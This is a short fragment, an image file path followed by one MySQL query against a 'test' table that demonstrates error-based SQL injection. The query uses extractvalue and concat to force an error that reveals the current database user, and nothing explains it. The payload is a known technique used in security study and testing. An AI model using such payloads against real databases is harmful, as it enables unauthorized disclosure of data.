 select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));